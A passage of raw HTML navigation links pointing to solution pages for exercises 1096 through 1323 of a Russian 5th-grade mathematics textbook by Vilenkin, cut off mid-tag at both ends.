href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1096.html">1096</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1097.html">1097</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1098.html">1098</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1099.html">1099</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1100.html">1100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1101.html">1101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1102.html">1102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1103.html">1103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1104.html">1104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1105.html">1105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1106.html">1106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1107.html">1107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1108.html">1108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1109.html">1109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1110.html">1110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1111.html">1111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1112.html">1112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1113.html">1113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1114.html">1114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1115.html">1115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1116.html">1116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1117.html">1117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1118.html">1118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1119.html">1119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1120.html">1120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1121.html">1121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1122.html">1122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1123.html">1123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1124.html">1124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1125.html">1125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1126.html">1126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1127.html">1127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1128.html">1128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1129.html">1129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1130.html">1130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1131.html">1131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1132.html">1132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1133.html">1133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1134.html">1134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1135.html">1135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1136.html">1136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1137.html">1137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1138.html">1138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1139.html">1139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1140.html">1140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1141.html">1141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1142.html">1142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1143.html">1143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1144.html">1144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1145.html">1145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1146.html">1146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1147.html">1147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1148.html">1148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1149.html">1149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1150.html">1150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1151.html">1151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1152.html">1152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1153.html">1153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1154.html">1154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1155.html">1155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1156.html">1156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1157.html">1157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1158.html">1158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1159.html">1159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1160.html">1160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1161.html">1161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1162.html">1162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1163.html">1163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1164.html">1164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1165.html">1165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1166.html">1166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1167.html">1167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1168.html">1168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1169.html">1169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1170.html">1170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1171.html">1171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1172.html">1172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1173.html">1173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1174.html">1174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1175.html">1175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1176.html">1176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1177.html">1177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1178.html">1178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1179.html">1179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1180.html">1180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1181.html">1181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1182.html">1182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1183.html">1183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1184.html">1184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1185.html">1185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1186.html">1186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1187.html">1187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1188.html">1188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1189.html">1189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1190.html">1190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1191.html">1191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1192.html">1192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1193.html">1193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1195.html">1195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1196.html">1196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1197.html">1197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1198.html">1198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1199.html">1199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1200.html">1200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1201.html">1201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1202.html">1202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1203.html">1203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1204.html">1204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1205.html">1205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1206.html">1206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1207.html">1207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1208.html">1208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1209.html">1209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1210.html">1210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1211.html">1211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1212.html">1212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1213.html">1213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1214.html">1214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1215.html">1215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1216.html">1216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1217.html">1217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1218.html">1218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1219.html">1219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1220.html">1220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1221.html">1221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1222.html">1222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1223.html">1223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1224.html">1224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1225.html">1225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1226.html">1226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1227.html">1227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1228.html">1228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1229.html">1229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1230.html">1230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1231.html">1231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1232.html">1232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1233.html">1233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1234.html">1234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1235.html">1235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1236.html">1236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1237.html">1237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1238.html">1238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1239.html">1239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1240.html">1240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1241.html">1241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1242.html">1242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1243.html">1243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1244.html">1244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1245.html">1245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1246.html">1246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1247.html">1247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1248.html">1248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1249.html">1249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1250.html">1250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1251.html">1251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1252.html">1252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1253.html">1253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1254.html">1254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1255.html">1255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1256.html">1256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1257.html">1257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1258.html">1258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1259.html">1259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1260.html">1260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1261.html">1261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1262.html">1262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1263.html">1263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1264.html">1264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1265.html">1265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1266.html">1266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1267.html">1267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1268.html">1268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1269.html">1269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1270.html">1270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1271.html">1271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1272.html">1272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1273.html">1273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1274.html">1274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1275.html">1275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1276.html">1276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1277.html">1277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1278.html">1278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1279.html">1279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1280.html">1280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1281.html">1281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1282.html">1282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1283.html">1283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1284.html">1284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1285.html">1285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1286.html">1286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1287.html">1287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1288.html">1288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1289.html">1289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1290.html">1290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1291.html">1291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1292.html">1292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1293.html">1293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1294.html">1294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1295.html">1295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1296.html">1296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1297.html">1297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1298.html">1298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1299.html">1299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1300.html">1300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1301.html">1301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1302.html">1302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1303.html">1303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1304.html">1304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1305.html">1305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1306.html">1306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1307.html">1307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1308.html">1308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1309.html">1309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1310.html">1310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1311.html">1311</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1312.html">1312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1313.html">1313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1314.html">1314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1315.html">1315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1316.html">1316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1317.html">1317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1318.html">1318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1319.html">1319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1320.html">1320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1321.html">1321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1322.html">1322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1323.html">1323</a><a 